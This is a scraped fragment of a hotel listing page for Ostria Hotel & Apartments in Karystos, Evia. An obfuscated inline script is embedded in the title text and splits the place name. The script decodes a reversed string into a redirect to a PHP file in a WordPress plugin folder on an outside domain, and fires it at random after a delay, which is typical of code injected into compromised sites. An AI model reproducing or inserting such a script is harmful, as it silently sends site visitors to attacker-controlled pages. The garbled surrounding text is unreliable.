 Ostria Hotel & Apartments_best deals_Apartment_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos